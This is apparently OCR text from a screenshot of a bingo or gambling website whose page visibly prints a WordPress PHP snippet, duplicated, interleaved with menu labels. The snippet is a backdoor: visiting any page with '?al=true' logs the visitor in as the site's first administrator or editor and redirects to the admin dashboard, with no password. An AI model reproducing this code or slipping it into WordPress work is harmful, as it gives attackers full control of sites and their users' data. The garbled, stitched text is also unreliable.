
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Bingo Bonus